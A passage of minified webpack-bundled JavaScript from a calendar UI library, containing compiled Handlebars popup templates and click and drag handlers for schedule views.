helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupStateFree-tmpl\"]||(depth0!=null?depth0[\"popupStateFree-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupStateFree-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                </li>\\n            </ul>\\n        </div>\\n        <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-close\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-close\\\"></span></button>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-button-save\\\"><button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"confirm \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-save\\\"><span>\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isEditMode:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.program(15,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</span></button></div>\\n    </div>\\n    <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"arrow-bottom\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-border\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-fill\\\"></div>\\n        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var View=__webpack_require__(37);var FloatingLayer=__webpack_require__(72);var util=__webpack_require__(1);var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31);var tmpl=__webpack_require__(76);var ARROW_WIDTH_HALF=8;function ScheduleDetailPopup(container){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this._schedule=null;this._calendar=null;domevent.on(container,'click',this._onClick,this);}\nutil.inherit(ScheduleDetailPopup,View);ScheduleDetailPopup.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),popupLayer=domutil.closest(target,config.classname('.floating-layer'));if(popupLayer){return;}\nthis.hide();};ScheduleDetailPopup.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};ScheduleDetailPopup.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);this._onClickEditSchedule(target);this._onClickDeleteSchedule(target);};ScheduleDetailPopup.prototype._onClickEditSchedule=function(target){var className=config.classname('popup-edit');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.fire('beforeUpdateSchedule',{schedule:this._schedule,triggerEventName:'click',target:this._scheduleEl});this.hide();}};ScheduleDetailPopup.prototype._onClickDeleteSchedule=function(target){var className=config.classname('popup-delete');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.fire('beforeDeleteSchedule',{schedule:this._schedule});this.hide();}};ScheduleDetailPopup.prototype.render=function(viewModel){var layer=this.layer;var self=this;layer.setContent(tmpl({schedule:viewModel.schedule,calendar:viewModel.calendar}));layer.show();this._setPopupPositionAndArrowDirection(viewModel.event);this._schedule=viewModel.schedule;this._calendar=viewModel.calendar;util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};ScheduleDetailPopup.prototype._setPopupPositionAndArrowDirection=function(event){var layer=domutil.find(config.classname('.popup'),this.layer.container);var layerSize={width:layer.offsetWidth,height:layer.offsetHeight};var windowSize={right:window.innerWidth,bottom:window.innerHeight};var parentRect=this.layer.parent.getBoundingClientRect();var parentBounds={left:parentRect.left,top:parentRect.top};var scheduleEl=event.target||event.srcElement;var scheduleBound=scheduleEl.getBoundingClientRect();var pos;this._scheduleEl=scheduleEl;pos=this._calcRenderingData(layerSize,windowSize,scheduleBound);pos.x-=parentBounds.left+4;pos.y-=(parentBounds.top+ARROW_WIDTH_HALF);this.layer.setPosition(pos.x,pos.y);this._setArrowDirection(pos.arrow);};ScheduleDetailPopup.prototype._calcRenderingData=function(layerSize,parentSize,guideBound){var guideVerticalCenter=(guideBound.top+guideBound.bottom)/ 2;var x=guideBound.right;var y=guideVerticalCenter;var arrowDirection='arrow-left';var arrowTop;if(y<0){y=y+(layerSize.height / 2)-guideVerticalCenter;}\nif(x>0&&(x+layerSize.width>parentSize.right)){x=guideBound.left-layerSize.width-ARROW_WIDTH_HALF-3;arrowDirection='arrow-right';}\nif(x<0){x=0;}\nif(guideBound.right>x+layerSize.width){arrowDirection='arrow-right';}\nreturn{x:x+ARROW_WIDTH_HALF,y:y-(layerSize.height / 2)+ARROW_WIDTH_HALF,arrow:{direction:arrowDirection,position:arrowTop}};};ScheduleDetailPopup.prototype._setArrowDirection=function(arrow){var direction=arrow.direction||'arrow-left';var arrowEl=domutil.find(config.classname('.popup-arrow'),this.layer.container);var borderElement=domutil.find(config.classname('.popup-arrow-border',arrowEl));if(direction!==config.classname('arrow-left')){domutil.removeClass(arrowEl,config.classname('arrow-left'));domutil.addClass(arrowEl,config.classname(direction));}\nif(arrow.position){borderElement.style.top=arrow.position+'px';}};ScheduleDetailPopup.prototype.hide=function(){this.layer.hide();if(this.guide){this.guide.clearGuideElement();this.guide=null;}\ndomevent.off(document.body,'mousedown',this._onMouseDown,this);};ScheduleDetailPopup.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(this.tmpl(this._viewModel));}};module.exports=ScheduleDetailPopup;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.calendar:depth0))!=null?stack1.name:stack1),depth0))\n+\"</span></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail\\\">\\n  <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-container\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-header\\\">\\n      <div>\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-private \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-private\\\"></span>\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-title\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.title:stack1),depth0))\n+\"</span>\\n      </div>\\n      <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-date \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailDate-tmpl\"]||(depth0&&depth0[\"popupDetailDate-tmpl\"])||alias2).call(alias1,((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.isAllDay:stack1),((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.start:stack1),((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.end:stack1),{\"name\":\"popupDetailDate-tmpl\",\"hash\":{},\"data\":data}))\n+\"</div>\\n    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-detail\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-location-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailLocation-tmpl\"]||(depth0&&depth0[\"popupDetailLocation-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailLocation-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-user-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailUser-tmpl\"]||(depth0&&depth0[\"popupDetailUser-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailUser-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-detail-item\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-state-b\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4((helpers[\"popupDetailState-tmpl\"]||(depth0&&depth0[\"popupDetailState-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.schedule:depth0),{\"name\":\"popupDetailState-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span></div>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.calendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-button\\\">\\n      <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-edit\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-edit\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupEdit-tmpl\"]||(depth0!=null?depth0[\"popupEdit-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupEdit-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span></button>\\n      <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-vertical-line\\\"></div>\\n      <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-delete\\\"><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-delete\\\"></span><span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupDelete-tmpl\"]||(depth0!=null?depth0[\"popupDelete-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupDelete-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span></button>\\n    </div>\\n  </div>\\n  <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-top-line\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.schedule:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></div>\\n  <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"arrow-left\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-border\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-arrow-fill\\\"></div>\\n    </div>\\n  </div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);function DayNameClick(dragHandler,dayNameView,baseController){this.dragHandler=dragHandler;this.dayNameView=dayNameView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nDayNameClick.prototype.destroy=function(){this.dragHandler.off(this);this.dayNameView=this.baseController=this.dragHandler=null;};DayNameClick.prototype.checkExpectCondition=function(target){var container=domutil.closest(target,config.classname('.dayname-date-area'));if(!container){return false;}\nreturn true;};DayNameClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,daynameView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.dayname'));if(!daynameView||!blockElement){return;}\nself.fire('clickDayname',{date:domutil.getData(blockElement,'date')});};util.CustomEvents.mixin(DayNameClick);module.exports=DayNameClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var DayGridMove=__webpack_require__(79);function DayGridClick(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;dragHandler.on({'click':this._onClick},this);}\nDayGridClick.prototype.destroy=function(){this.dragHandler.off(this);this.view=this.controller=this.dragHandler=null;};DayGridClick.prototype.checkExpectCondition=DayGridMove.prototype.checkExpectedCondition;DayGridClick.prototype._onClick=function(clickEvent){var self=this,target=clickEvent.target,dayGridScheduleView=this.checkExpectCondition(target),scheduleCollection=this.controller.schedules,collapseBtnElement=domutil.closest(target,config.classname('.weekday-collapse-btn')),expandBtnElement=domutil.closest(target,config.classname('.weekday-exceed-in-week')),containsTarget=this.view.container.contains(target);var blockElement,scheduleElement;if(!containsTarget){return;}\nif(collapseBtnElement){self.fire('collapse');return;}\nif(expandBtnElement){this.view.setState({clickedExpandBtnIndex:parseInt(domutil.getData(expandBtnElement,'index'),10)});self.fire('expand');return;}\nif(!dayGridScheduleView){return;}\nscheduleElement=domutil.closest(target,config.classname('.weekday-schedule'));if(scheduleElement){blockElement=domutil.closest(target,config.classname('.weekday-schedule-block'));scheduleCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});}};util.CustomEvents.mixin(DayGridClick);module.exports=DayGridClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var dayGridCore=__webpack_require__(80);var DayGridMoveGuide=__webpack_require__(81);var TZDate=__webpack_require__(28).Date;function DayGridMove(dragHandler,view,controller){this.dragHandler=dragHandler;this.view=view;this.controller=controller;this._dragStart=null;dragHandler.on({dragStart:this._onDragStart},this);this.guide=new DayGridMoveGuide(this);}\nDayGridMove.prototype.destroy=function(){this.guide.destroy();this.dragHandler.off(this);this.dragHandler=this.view=this.controller=this.guide=this._dragStart=null;};DayGridMove.prototype.checkExpectedCondition=function(target){var cssClass=domutil.getClass(target),parentView,matches;if(~cssClass.indexOf(config.classname('weekday-resize-handle'))){return false;}\nparentView=domutil.closest(target,config.classname('.weekday'));if(!parentView){return false;}\ncssClass=domutil.getClass(parentView);matches=cssClass.match(config.daygrid.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.view.children.items,matches[1]);};DayGridMove.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,result=this.checkExpectedCondition(target),controller=this.controller,excludeTarget=true,scheduleBlockElement,modelID,targetModel,getScheduleDataFunc,scheduleData;if(!result){return;}\nscheduleBlockElement=domutil.closest(target,config.classname('.weekday-schedule-block'),excludeTarget);if(!scheduleBlockElement){return;}\nmodelID=domutil.getData(scheduleBlockElement,'id');targetModel=controller.schedules.items[modelID];if(!targetModel){return;}\nif(targetModel.isReadOnly){return;}\ngetScheduleDataFunc=this._retriveScheduleData(this.view,dragStartEventData.originEvent);this.getScheduleDataFunc=getScheduleDataFunc;scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent);util.extend(scheduleData,{scheduleBlockElement:scheduleBlockElement,model:targetModel});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('dragstart',scheduleData);};DayGridMove.prototype._onDrag=function(dragEventData){var getScheduleDataFunc=this.getScheduleDataFunc;if(!getScheduleDataFunc){return;}\nthis.fire('drag',getScheduleDataFunc(dragEventData.originEvent));};DayGridMove.prototype._updateSchedule=function(scheduleData){var schedule=scheduleData.targetModel,dateOffset=scheduleData.xIndex-scheduleData.dragStartXIndex,newStarts=new TZDate(schedule.start.getTime()),newEnds=new TZDate(schedule.end.getTime());newStarts=new TZDate(newStarts.setDate(newStarts.getDate()+dateOffset));newEnds=new 